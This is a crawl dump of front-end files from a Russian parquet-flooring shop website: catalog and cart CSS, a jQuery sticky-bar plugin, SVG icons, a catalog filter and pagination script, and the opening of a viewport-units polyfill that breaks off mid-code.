  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.sort {
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  margin: 15px 0;
}
.sortInner {
  border: 1px solid #cdcdcd;
  padding: 5px 10px;
  font-size: 15px;
}
.sortInner > .title {
  font-weight: bold;
}
.filter select {
  /*font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;*/
  font-family: Arial, sans-serif;
  width: 100%;
  padding: 1px 0;
  font-size: 14px;
}
.filter #mfilter_ms_price .mFilter_slider {
  margin: 10px 0 5px;
}
.content {
  padding: 0 10px;
}
#mfilter_ms_price [type="text"] {
  width: 99px;
  text-align: center;
}
.order .order-credentials {
  margin: 0 auto;
}
.order .order-finish {
  margin: 0 auto;
}
.emptyProd {
  text-align: center;
  font-size: 19px;
}
.order .order-credentials h4 {
  margin-top: 0;
  line-height: 13px;
  margin-bottom: 15px;
}
.form-group.input-parent {
  display: flex;
  margin: 0 0 18px;
}
.form-group.input-parent .forField textarea {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField input {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField {
  width: 250px;
  text-align: right;
}
.form-group.input-parent label {
  margin: 0 20px 0 0;
  width: 110px;
}
.order {
  display: flex;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.page-404{
    padding-top:15px;
    padding-bottom:35px;
}

.seoimg1{
margin: auto;
width: 62%;
}
.seoimg1 img{
width: 200px;
height: 300px;
object-fit: cover;
}


.countage {
  float: right;
  max-width: 92px;
  white-space: nowrap;
  -webkit-user-select: none;  /* Chrome all / Safari all */
  -moz-user-select: none;     /* Firefox all */
  -ms-user-select: none;      /* IE 10+ */
  user-select: none;          /* Likely future */  
}
.countage {
}
.countage__decrease, .countage__increase {
  background-color: #91984c;
  color: white;
  cursor: pointer;
  height: 43px;
  line-height: 43px;
  text-align: center;
  width: 20px;
}
.countage > div {
  display: inline-block;
  vertical-align: middle;
}
.countage__value {
  border: 1px solid #ccc;
  height: 41px;
  line-height: 41px;
  text-align: center;
  width: 30px;
}
.top_text{
  padding: 0px 15px;
}


@media screen and (max-width: 650px) {
.filterBlock{
  margin: auto;
}
}

.news-block{
  border: 1px solid #987756;
    background-color: #cfbfa9;
    padding: 5px 20px 10px 20px;
}
.search-cont{
  position:relative;
}
.search-cont .feedback-btn{
  position:absolute;
      bottom: -22px;
    left: 0;
    text-decoration: underline;
    cursor: pointer;
}
.search-cont .mail-head-block{
  position:absolute;
      bottom: -22px;
    right: 0;
    text-decoration: underline;
    cursor: pointer;
}
.dsfeedback{
  background-color:white !important;
}

.dsfeedback .form-head{
  color:white !important;
  background-color:#A6AA6A;
  border-radius:5px 5px 0 0;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
}
.header .dscallmebtn {
  color: black;
  font-size: 14px;
  text-decoration: underline;
  cursor: pointer;
  font-weight: initial;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cart .cart-item .cart-item__desc {
    width: 200px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .cart .cart-item .cart-item__image {
    width: 100px;
  }

  .cart .cart-item .cart-item__total {
    width: auto;
    white-space: nowrap;
  }
}

#msCart > .table-striped td.image {
  text-align: left;
}

@media screen and (max-width: 767px) {
  #msCart > .table-striped th.total_weight,
  #msCart > .table-striped td.image,
  #msCart > .table-striped th.image,
  #msCart > .table-striped th.weight,
  #msCart > .table-striped td.weight,
  #msCart > .table-striped tr.footer > th:nth-child(2) {
    display: none;
  }

}

#msCart > .table-striped {
  width: 100%;
}

.ui-slider .ui-slider-handle,
.ui-slider .ui-slider-range {
  z-index: 0 !important;
}

table,
table * {
  max-width: 100%;
}
.img-kont.seoimg1 img{
  width: auto;
} 

.newMFilter{
  padding:0 10px;
}

#mfilter_ms_price .newFilter  input.input-small{
  border: solid 1px #c2c89b;
  background-color: #f4f4f4;
  text-align: left;
  padding-left: 31px;
  width: 100%;
}
.newFilter div.min-price,
.newFilter div.max-price{
  position: relative;
  display: inline-block;
  width: 48%;
}
.newFilter div.min-price{
  margin-right: 4px;
}
.newFilter .from-min{
  position: absolute;
  left:13px;
  top:2px;
}

.newFilter .from-max {
    position: absolute;
    left: 7px;
    top: 2px;
}

.filter #mfilter_ms_price .newFilter .mFilter_slider {
    margin: 15px 0 5px;
}
.newFilter .ui-state-default, 
.newFilter .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default,
.newFilter .ui-widget-content .ui-state-hover{
  border-radius: 9px; 
  border-color: 869641;
  background: #869641;
}
.newFilter .ui-slider-horizontal .ui-slider-handle{
  top:-9px;
}
.newFilter .ui-slider-horizontal{
  height: 3px;
  border: none;
  background: #fff;
}
.newFilter .ui-widget-header{
  background: #869641;
}

.filter .newMFilter select{
  border: solid 1px #869641;
}
.newMFilter .controlBtn{
  flex-wrap: wrap;
  padding: 20px 10px;
  display: block;
  text-align: center;
}
.newMFilter .controlBtn > * {
    margin: 0;
}
.newMFilter .controlBtn .submitFilter {
    text-transform: none;
    width: 100%;
}

.newMFilter .controlBtn .filterClear {
    color: #869641;
    background: none;
    text-decoration: underline;
    border: none;
    text-transform: none;
    width: 100%;
    margin-top: 5px;
}

.filterBlock .bestOffer{
    color: #44321f;
    font-weight: 500;
    text-decoration: underline;
}

.filterBlock .bestOffer:hover{
  text-decoration: none;
}

.contacts .gray-pane{
    max-width: 1170px;
    margin: 0 auto;
    padding: 0 10px;
}

.contacts .ya-map{
    max-width: 1170px;
    margin: 0 auto;
}

.oplata {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.oplata .item-oplata{
  width: 49%;
}

.ukladka .sdvig{
  max-width: 1170px;
  margin:0 auto;
}

.ukladka .video-right{
  float: right;
  margin-left:10px;
}
.ukladka img{
  max-width: 500px !important;

}
.ukladka .col-2{
  display: flex;
  flex-wrap: wrap;
  margin-left: 41px;
}
.ukladka .col-2 div.img{
    width: 520px;
}
.ukladka .col-2 div.list{
  width: calc(100% - 520px);
}
.ukladka .col-2 div.list ol{
  margin:0px;
}
main.akcii {
  max-width: 1168px;
}
@media (max-width: 1000px){
  .ukladka .col-2 div.img,
  .ukladka .col-2 div.list{
    width: 100%;
  }
  .ukladka .col-2 div.list {
    margin-top: 20px;
  }
}
@media (max-width: 600px){
  .oplata .item-oplata{
  width: 100%;
  }
  .ukladka .video-right{
    float: none;
    margin-left:0px;
  }
}
#product .properties dt,
.preview .properties dt{
	font-weight: bold;

}
#product .properties dd,
.preview .properties dd{
	font-weight: normal;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.fixedbar.min.js
body_size: 956
content:
!function(a){var i="fixedBar",n={fixAfterSelector:null,prevElements:null,hideWhenCollapsed:!1,managePadding:!0,waitFor:null,direction:null,minWidth:0,maxWidth:NaN,minDirectionWidth:0,fixedClass:"fixed",paddedClass:"padded",animate:!1,delay:250};function s(t,e){this._$element=a(t),this._settings=a.extend({},n,e),this._lastScrollOffset=0;var i=this,s=function(){i._onScroll()};a(window).bind("scroll.fixedbar",s),a(window).bind("resize.fixedbar",s),this._onScroll()}s.prototype._onScroll=function(){if(!this._isElementFixed(a(this._settings.waitFor))){var t=this._isElementFixed(this._$element),e=a(window).width();if(e<this._settings.minWidth||e>this._settings.maxWidth)t&&this._unfix();else{var i=a(window).scrollTop(),s=this._getTargetOffset(),n=i>=this._getTargetHeight(t)-s,o=null==this._settings.direction||this._settings.minDirectionWidth>e||this._settings.direction==this._lastScrollOffset<=i,d=a("body");if(this._lastScrollOffset=i,t)if(o&&n){var l=this._$element.outerHeight();parseInt(this._$element.css("top"))!=s&&(this._settings.managePadding&&d.css("padding-top",s+l),this._$element.css("top",s))}else this._unfix();else if(!t&&o&&n){l=this._$element.outerHeight();var h=this._$element.offset().top+l;this._settings.managePadding&&d.css("padding-top",(parseInt(a("body").css("padding-top"))||0)+l),this._$element.css({position:"fixed",top:s,width:"100%"}),this._settings.fixedClass&&this._$element.addClass(this._settings.fixedClass),this._settings.hideWhenCollapsed&&this._$element.show(),this._settings.animate&&(this._settings.hideWhenCollapsed||h<=i)&&(this._$element.stop(!0,!0),this._$element.css("top",s-this._$element.outerHeight()),this._$element.animate({top:s},this._settings.delay,"linear"))}0!=parseInt(d.css("padding-top"))?d.addClass(this._settings.paddedClass):d.removeClass(this._settings.paddedClass)}}},s.prototype._getTargetHeight=function(t){var e=0;if(this._settings.fixAfterSelector){var i=a(this._settings.fixAfterSelector);e=i.offset().top+i.outerHeight(),t&&(e-=this._$element.outerHeight())}return e},s.prototype._getTargetOffset=function(){var i=0,s=this;return a.each(a(this._settings.prevElements),function(t,e){a(e).is(":visible")&&s._isElementFixed(a(e))&&(i+=a(e).outerHeight())}),i},s.prototype._isElementFixed=function(t){return null!=t&&t.length&&"fixed"==t.css("position")},s.prototype.detach=function(){a(window).unbind("scroll.fixedbar"),a(window).unbind("resize.fixedbar"),this._unfix(),this._$element.removeData("plugin_"+i)},s.prototype._unfix=function(){this._settings.animate&&this._$element.stop(!0,!0),this._settings.managePadding&&a("body").css("padding-top",""),this._settings.hideWhenCollapsed&&this._$element.hide(),this._$element.css({position:"",width:"",top:""}),this._settings.fixedClass&&this._$element.removeClass(this._settings.fixedClass)},a.fn[i]=function(e){return this.each(function(){var t=a(this).data("plugin_"+i);t||"object"!=typeof e&&void 0!==e?t&&"string"==typeof e&&(void 0!==t[e]?t[e].apply(t,Array.slice(arguments,1)):a.error('Method "'+e+"\" doesn't exist for jQuery."+i)):a(this).data("plugin_"+i,new s(this,e))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/favor-sm.svg
body_size: 363
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.9735 8.15545C0.242831 5.87394 0.819722 2.45166 3.70418 1.3109C6.58863 0.170147 8.3193 2.45166 8.8962 3.59242C9.47309 2.45166 11.7807 0.170147 14.6651 1.3109C17.5496 2.45166 17.5496 5.87394 15.8189 8.15545C14.0882 10.437 8.8962 15 8.8962 15C8.8962 15 3.70418 10.437 1.9735 8.15545Z" stroke="white" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg
body_size: 1043
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.3332 2.66656H12.5555V3.99989C12.5555 4.12829 12.5302 4.25544 12.481 4.37407C12.4319 4.4927 12.3599 4.60049 12.2691 4.69128C12.1783 4.78208 12.0705 4.8541 11.9519 4.90324C11.8332 4.95238 11.7061 4.97767 11.5777 4.97767C11.4493 4.97767 11.3221 4.95238 11.2035 4.90324C11.0849 4.8541 10.9771 4.78208 10.8863 4.69128C10.7955 4.60049 10.7235 4.4927 10.6743 4.37407C10.6252 4.25544 10.5999 4.12829 10.5999 3.99989V2.66656H5.42212V3.99989C5.42212 4.25921 5.3191 4.50791 5.13574 4.69128C4.95237 4.87465 4.70366 4.97767 4.44434 4.97767C4.18502 4.97767 3.93632 4.87465 3.75295 4.69128C3.56958 4.50791 3.46656 4.25921 3.46656 3.99989V2.66656H1.68879C1.58302 2.66535 1.47808 2.68537 1.38019 2.72543C1.28229 2.76548 1.19342 2.82477 1.11884 2.89977C1.04425 2.97477 0.985462 3.06396 0.945948 3.16208C0.906434 3.2602 0.886997 3.36524 0.888786 3.471V13.4177C0.88702 13.5216 0.905739 13.6248 0.943873 13.7214C0.982007 13.8181 1.03881 13.9063 1.11104 13.981C1.18326 14.0557 1.2695 14.1154 1.36482 14.1568C1.46013 14.1982 1.56267 14.2204 1.66656 14.2221H14.3332C14.4371 14.2204 14.5397 14.1982 14.635 14.1568C14.7303 14.1154 14.8165 14.0557 14.8888 13.981C14.961 13.9063 15.0178 13.8181 15.0559 13.7214C15.0941 13.6248 15.1128 13.5216 15.111 13.4177V3.471C15.1128 3.36711 15.0941 3.26388 15.0559 3.16722C15.0178 3.07056 14.961 2.98236 14.8888 2.90766C14.8165 2.83296 14.7303 2.77322 14.635 2.73185C14.5397 2.69048 14.4371 2.66829 14.3332 2.66656ZM4.44434 11.5554H3.55545V10.6666H4.44434V11.5554ZM4.44434 9.33322H3.55545V8.44433H4.44434V9.33322ZM4.44434 7.111H3.55545V6.22211H4.44434V7.111ZM7.11101 11.5554H6.22212V10.6666H7.11101V11.5554ZM7.11101 9.33322H6.22212V8.44433H7.11101V9.33322ZM7.11101 7.111H6.22212V6.22211H7.11101V7.111ZM9.77768 11.5554H8.88879V10.6666H9.77768V11.5554ZM9.77768 9.33322H8.88879V8.44433H9.77768V9.33322ZM9.77768 7.111H8.88879V6.22211H9.77768V7.111ZM12.4443 11.5554H11.5555V10.6666H12.4443V11.5554ZM12.4443 9.33322H11.5555V8.44433H12.4443V9.33322ZM12.4443 7.111H11.5555V6.22211H12.4443V7.111Z" fill="#AAB657"/>
<path d="M4.44444 4.44423C4.56232 4.44423 4.67536 4.3974 4.75871 4.31405C4.84206 4.2307 4.88889 4.11766 4.88889 3.99978V1.33312C4.88889 1.21524 4.84206 1.1022 4.75871 1.01885C4.67536 0.935497 4.56232 0.888672 4.44444 0.888672C4.32657 0.888672 4.21352 0.935497 4.13017 1.01885C4.04683 1.1022 4 1.21524 4 1.33312V3.99978C4 4.11766 4.04683 4.2307 4.13017 4.31405C4.21352 4.3974 4.32657 4.44423 4.44444 4.44423Z" fill="#AAB657"/>
<path d="M11.5555 4.44423C11.6734 4.44423 11.7864 4.3974 11.8698 4.31405C11.9531 4.2307 12 4.11766 12 3.99978V1.33312C12 1.21524 11.9531 1.1022 11.8698 1.01885C11.7864 0.935497 11.6734 0.888672 11.5555 0.888672C11.4377 0.888672 11.3246 0.935497 11.2413 1.01885C11.1579 1.1022 11.1111 1.21524 11.1111 1.33312V3.99978C11.1111 4.11766 11.1579 4.2307 11.2413 4.31405C11.3246 4.3974 11.4377 4.44423 11.5555 4.44423Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cart.svg
body_size: 808
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30.861 30.861" width="62" height="31" preserveAspectRatio="xMinYMid">
  <defs>
    <style>
      .default {fill: #8f9a45;}
      .active {fill: #3b3b3b;}
    </style>
    <g id="icon">
      <circle cx="11.212" cy="26.398" r="2.673"/>
      <circle cx="23.823" cy="26.398" r="2.673"/>
      <path d="M8.748,8.439c-0.325,0-0.621-0.186-0.763-0.478L5.353,2.53C5.134,2.077,4.675,1.79,4.172,1.79H0.676 C0.303,1.79,0,2.092,0,2.465v0.853c0,0.373,0.303,0.675,0.676,0.675h2.502c0.173,0,0.324,0.117,0.369,0.284L7.741,20.2 c0.401,1.525,1.781,2.589,3.358,2.589h13.042c1.521,0,2.863-0.989,3.315-2.44l3.367-10.811C30.902,9.281,30.855,9,30.697,8.784 c-0.16-0.217-0.413-0.345-0.684-0.345H8.748z"/>
    </g>
  </defs>  
  <use xlink:href="#icon" class="default"/>
  <use xlink:href="#icon" class="active" transform="translate(30.861 0)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-icon.svg
body_size: 1029
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.596399 1.1952C0.596399 1.03607 0.659614 0.883457 0.772136 0.770935C0.884657 0.658414 1.03727 0.5952 1.1964 0.5952H1.722C2.5944 0.5952 3.096 1.1628 3.3864 1.7292C3.5844 2.1168 3.7272 2.5896 3.846 3H16.2C16.3854 3.00005 16.5683 3.04308 16.7343 3.12569C16.9003 3.20831 17.0449 3.32826 17.1567 3.47615C17.2686 3.62404 17.3446 3.79584 17.3789 3.97806C17.4132 4.16028 17.4048 4.34797 17.3544 4.5264L15.5592 10.8564C15.4164 11.3586 15.1137 11.8006 14.6971 12.1152C14.2804 12.4299 13.7725 12.6001 13.2504 12.6H7.1556C6.62913 12.6002 6.11721 12.4272 5.6987 12.1078C5.28019 11.7884 4.97832 11.3403 4.8396 10.8324L4.0692 8.0064C4.06478 7.99373 4.06078 7.98093 4.0572 7.968L2.82 3.7716L2.7 3.3672C2.58 2.952 2.4744 2.5848 2.316 2.2764C2.1252 1.9044 1.95 1.7964 1.7208 1.7964H1.1952C1.03607 1.7964 0.883457 1.73319 0.770935 1.62066C0.658414 1.50814 0.5952 1.35553 0.5952 1.1964L0.596399 1.1952ZM5.214 7.644L5.9976 10.5192C6.06707 10.773 6.21806 10.997 6.4273 11.1566C6.63654 11.3161 6.89244 11.4025 7.1556 11.4024H13.2516C13.5125 11.4021 13.7663 11.3168 13.9744 11.1594C14.1825 11.002 14.3336 10.781 14.4048 10.53L16.2 4.2H4.2L5.214 7.6428V7.644ZM9 15.5988C9 16.0762 8.81036 16.534 8.47279 16.8716C8.13523 17.2092 7.67739 17.3988 7.2 17.3988C6.72261 17.3988 6.26477 17.2092 5.92721 16.8716C5.58964 16.534 5.4 16.0762 5.4 15.5988C5.4 15.1214 5.58964 14.6636 5.92721 14.326C6.26477 13.9884 6.72261 13.7988 7.2 13.7988C7.67739 13.7988 8.13523 13.9884 8.47279 14.326C8.81036 14.6636 9 15.1214 9 15.5988V15.5988ZM7.8 15.5988C7.8 15.4397 7.73679 15.2871 7.62426 15.1745C7.51174 15.062 7.35913 14.9988 7.2 14.9988C7.04087 14.9988 6.88826 15.062 6.77573 15.1745C6.66321 15.2871 6.6 15.4397 6.6 15.5988C6.6 15.7579 6.66321 15.9105 6.77573 16.0231C6.88826 16.1356 7.04087 16.1988 7.2 16.1988C7.35913 16.1988 7.51174 16.1356 7.62426 16.0231C7.73679 15.9105 7.8 15.7579 7.8 15.5988ZM15 15.5988C15 16.0762 14.8104 16.534 14.4728 16.8716C14.1352 17.2092 13.6774 17.3988 13.2 17.3988C12.7226 17.3988 12.2648 17.2092 11.9272 16.8716C11.5896 16.534 11.4 16.0762 11.4 15.5988C11.4 15.1214 11.5896 14.6636 11.9272 14.326C12.2648 13.9884 12.7226 13.7988 13.2 13.7988C13.6774 13.7988 14.1352 13.9884 14.4728 14.326C14.8104 14.6636 15 15.1214 15 15.5988V15.5988ZM13.8 15.5988C13.8 15.4397 13.7368 15.2871 13.6243 15.1745C13.5117 15.062 13.3591 14.9988 13.2 14.9988C13.0409 14.9988 12.8883 15.062 12.7757 15.1745C12.6632 15.2871 12.6 15.4397 12.6 15.5988C12.6 15.7579 12.6632 15.9105 12.7757 16.0231C12.8883 16.1356 13.0409 16.1988 13.2 16.1988C13.3591 16.1988 13.5117 16.1356 13.6243 16.0231C13.7368 15.9105 13.8 15.7579 13.8 15.5988Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/msearch/js/mfilter.js
body_size: 2059
content:
$(document).ready(function() {
    $('.mFilter_slider').each(function() {
        var form = $(this).parents('form');
        var idx = $(this).parents('.mFilter_wrapper').data('idx');
        var vmin = Number($('#min_' + idx).val());
        var vmax = Number($('#max_' + idx).val());
        $(this).slider({
            min: vmin,
            max: vmax,
            values: [vmin, vmax],
            range: true,
            stop: function(event, ui) {
                $('input#min_' + idx).val($(this).slider('values', 0));
                $('input#max_' + idx).val($(this).slider('values', 1));
                $(form).find('input[name=page]').val(1);
                $(form).submit();
            },
            slide: function(event, ui) {
                $('input#min_' + idx).val($(this).slider('values', 0));
                $('input#max_' + idx).val($(this).slider('values', 1));
            }
        })
    })
    $(document).on('submit', '#mFilter input, #mFilter select', function() {
        if ($(this)[0]['tagName'] == 'select') {
            $('#mFilter input[name=page]').val(1);
        }
        $(this).parents('form').submit()
    })
    $(document).on('click', '#mItems .mLimit', function(e) {
        var limit = $(this).data('limit');
        $('#mFilter input[name=page]').val(1);
        $('#mFilter input[name=limit]').val(limit).trigger('change');
        e.preventDefault();
    })
    $(document).on('click', '#mItems .mSort', function(e) {
        var sortby = $(this).data('sort');
        $('#mFilter input[name=sort]').val(sortby).trigger('change');
        $('#mFilter').submit();
        e.preventDefault();
    })
    $(document).on('click', '#mItems .pagination2 a', function(e) {
        var href = $(this).attr('href').split('=');
        $('#mFilter input[name=page]').val(href[href.length - 1]).trigger('change');
        //$('#mFilter').submit();
        e.preventDefault();
    })
    $(document).on('submit', '#mFilter', function(e) {
        $(this).ajaxSubmit({
            success: function(res, status, form) {
                var data = $.parseJSON(res)
                
                if (data.total) {
                    if ($('#mFilter_total')) $('#mFilter_total').text(' (' + data.total + ')');
                    else
                        $('h1 span').text(' (' + data.total + ')');
                }
                $('#mFilter select option').each(function() {
                    var name = $(this).parent().attr('name').replace(/\[\]/, '');
                    var val = $(this).attr('value');
                    if (data.filter[name] == undefined) {
                        tmp = 0;
                    } else {
                        tmp = data.filter[name][val];
                    }
                    if (tmp != 0) {
                        $(this).removeAttr('disabled');
                    } else {
                        $(this).attr('disabled', 'disabled');
                    }
                })
                
               
                $('#mItems').html(data.rows).css('opacity', 1)
                 $(".counter__increase").on("click", increase)
                $(".counter__decrease").on("click", decrease)

                const pagination = $("#pagination ul li")
                const current_page = window.location.href.split("#")[0]
                const hash = window.location.hash
                const page = hash.match(/pg=(.+?)&/)


                const first_hash = hash.replace(/pg=(.+?)&/, "pg=1&")
                const first = Number.parseInt(page[1]) > 1? `<a href="${current_page}${first_hash}"> Первая <a>` : "<span> Первая </span>"
                

                let back = undefined
                const new_page = Number.parseInt(page[1]) - 1
                if (new_page > 0){
                    const back_hash = hash.replace(/pg=(.+?)&/, `pg=${new_page}&`)
                    back = `<a href="${current_page}${back_hash}"> « </a>`
                }
                
                

                if(!back) {
                  back = "<span> « </span>"
                }


                $(`<li>${first}</li>`).insertBefore($(pagination[0]))
                $(`<li>${back}</li>`).insertBefore($(pagination[0]))
                pagination.each(function(i) {
                  $(this)[0].classList.add("control")
                  // const href = $(this).find("a").attr("href")
                  // const lex = href.match(/\?pg=(\w+)[#|&]?/)

                  // const p = lex ? Number.parseInt(lex[1]) : 1
                  // const new_href = href.replace(/\?pg=(\w+)[#|&]?/, "")
                  

                  // $(this).find("a").attr("href", new_href)
                  if($(this).text() === "Last"){
                    $(this).find("a").text("Последняя")
                  }
                  if($(this).text() === ">>"){
                    $(this).find("a").text("»")
                  }

                  if($(this).text() === "First" || $(this).text() === "<<"){
                    $(this).remove()
                  }
                  
                  // if (href.split("#").length === 1){
                  //   console.log($(this).find("a"))
                  //   $(this).find("a").attr("href", new_href.split("#")[0] + hash.replace(/pg=(.+?)&/, "pg=" + p + "&"))
                  // }

                })

            },
            beforeSubmit: function showRequest(formData, jqForm, options) {
                $('#mItems').css('opacity', .5)
                var tmp = new Object();
                for (var i in formData) {
                    key = formData[i].name
                    if (key == 'query' || key == 'action' || key == 'cat_id') {
                        continue;
                    }
                    if (tmp[key] == undefined) {
                        tmp[key] = new Array();
                    }
                    tmp[key].push(formData[i].value)
                }
                var tmp2 = new Object();
                for (var i in tmp) {
                    tmp2[i] = tmp[i].join('--')
                }
                document.location.hash = $.param(tmp2)
                return true;
            }
        })
        e.preventDefault();
    })
    $('.filterClear').click(function(e) {
        $(this).closest('#mFilter').find('select').prop('selectedIndex', 0);
        $('#mFilter').trigger('submit');
    });
    $(document).on('submit', '#mFilter .minCost, #mFilter .maxCost', function() {
        var fieldset = $(this).parents('fieldset');
        var vmin = fieldset.find('.minCost').val();
        var vmax = fieldset.find('.maxCost').val();
        if (Number(vmin) > Number(vmax)) {
            vmin = vmax;
            fieldset.find('.minCost').val(vmin);
            fieldset.find('.maxCost').val(vmax);
        }
        fieldset.find('.mFilter_slider').slider("values", 0, vmin);
        fieldset.find('.mFilter_slider').slider("values", 1, vmax);
    })
    if (vars = getUrlVars()) {
        if ($('#mFilter').length == 0) {
            return;
        }
        for (i in vars) {
            if (/\[\]/.test(i)) {
                for (i2 in vars[i]) {
                    el = $('select[name="' + i + '"] option[value="' + vars[i][i2] + '"]');
                    if (el.length > 0) {} else {
                        var name = i.replace(/\[\]/, '');
                        if (i2 == 0) {
                            $('#mfilter_' + name + ' .vmin').val(vars[i][0]).parent().find('.mFilter_slider').slider("values", 0, vars[i][0]);
                        } else {
                            $('#mfilter_' + name + ' .vmax').val(vars[i][1]).parent().find('.mFilter_slider').slider("values", 1, vars[i][1])
                        }
                    }
                }
            } else {
                $('input[name=' + i + ']').val(vars[i]);
            }
        }
        $('#mFilter').submit()
    } else if ($('#mFilter').length) {}
})

function getUrlVars() {
    var vars = new Object(),
        hash;
    var hashes = decodeURIComponent(window.location.hash.substr(1));
    if (hashes.length == 0) {
        return false;
    } else {
        hashes = hashes.split('&');
    }
    for (var i in hashes) {
        hash = hashes[i].split('=');
        if (hash[1] != undefined && /\[\]/.test(hash[0])) {
            var tmp = hash[1].split('--');
            hash[1] = new Array();
            for (var i2 in tmp) {
                hash[1].push(tmp[i2]);
            }
        }
        vars[hash[0]] = hash[1];
    }
    return vars;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/main/js/viewport-units-buggyfill.js
body_size: 2651
content:
(function(){(function(root,factory){'use strict';if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{root.viewportUnitsBuggyfill=factory();}}(this,function(){'use strict';var initialized=false;var options;var userAgent=window.navigator.userAgent;var viewportUnitExpression=/([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g;var urlExpression=/(https?:)?\/\//
var forEach=[].forEach;var dimensions;var declarations;var styleNode;var isBuggyIE=/MSIE [0-9]\./i.test(userAgent);var isOldIE=/MSIE [0-8]\./i.test(userAgent);var isOperaMini=userAgent.indexOf('Opera Mini')>-1;var isMobileSafari=/(iPhone|iPod|iPad).+AppleWebKit/i.test(userAgent)&&(function(){var iOSversion=userAgent.match(/OS (\d+)/);return iOSversion&&iOSversion.length>1&&parseInt(iOSversion[1])<10;})();var isBadStockAndroid=(function(){var isAndroid=userAgent.indexOf(' Android ')>-1;if(!isAndroid){return false;}var isStockAndroid=userAgent.indexOf('Version/')>-1;if(!isStockAndroid){return false;}var versionNumber=parseFloat((userAgent.match('Android ([0-9.]+)')||[])[1]);return versionNumber<=4.4;})();if(!isBuggyIE){isBuggyIE=!!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./);}try{new CustomEvent('test');}catch(e){var CustomEvent=function(event,params){var evt;params=params||{bubbles:false,cancelable:false,detail:undefined,};evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;};CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;}function debounce(func,wait){var timeout;return function(){var context=this;var args=arguments;var callback=function(){func.apply(context,args);};clearTimeout(timeout);timeout=setTimeout(callback,wait);};}function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}function initialize(initOptions){if(initialized){return;}if(initOptions===true){initOptions={force:true,};}options=initOptions||{};options.isMobileSafari=isMobileSafari;options.isBadStockAndroid=isBadStockAndroid;if(options.ignoreVmax&&!options.force&&!isOldIE){isBuggyIE=false;}if(isOldIE||(!options.force&&!isMobileSafari&&!isBuggyIE&&!isBadStockAndroid&&!isOperaMini&&(!options.hacks||!options.hacks.required(options)))){if(window.console&&isOldIE){console.info('viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below');}return{init:function(){},};}window.dispatchEvent(new CustomEvent('viewport-units-buggyfill-init'));options.hacks&&options.hacks.initialize(options);initialized=true;styleNode=document.createElement('style');styleNode.id='patched-viewport';document[options.appendToBody?'body':'head'].appendChild(styleNode);importCrossOriginLinks(function(){var _refresh=debounce(refresh,options.refreshDebounceWait||100);window.addEventListener('orientationchange',_refresh,true);window.addEventListener('pageshow',_refresh,true);if(options.force||isBuggyIE||inIframe()){window.addEventListener('resize',_refresh,true);options._listeningToResize=true;}options.hacks&&options.hacks.initializeEvents(options,refresh,_refresh);refresh();});}function updateStyles(){styleNode.textContent=getReplacedViewportUnits();styleNode.parentNode.appendChild(styleNode);window.dispatchEvent(new CustomEvent('viewport-units-buggyfill-style'));}function refresh(){if(!initialized){return;}findProperties();setTimeout(function(){updateStyles();},1);}function processStylesheet(ss){try{if(!ss.cssRules){return;}}catch(e){if(e.name!=='SecurityError'){throw e;}return;}var rules=[];for(var i=0;i<ss.cssRules.length;i++){var rule=ss.cssRules[i];rules.push(rule);}return rules;}function findProperties(){declarations=[];forEach.call(document.styleSheets,function(sheet){var cssRules=processStylesheet(sheet);if(!cssRules||sheet.ownerNode.id==='patched-viewport'||sheet.ownerNode.getAttribute('data-viewport-units-buggyfill')==='ignore'){return;}if(sheet.media&&sheet.media.mediaText&&window.matchMedia&&!window.matchMedia(sheet.media.mediaText).matches){return;}forEach.call(cssRules,findDeclarations);});return declarations;}function findDeclarations(rule){if(rule.type===7){var 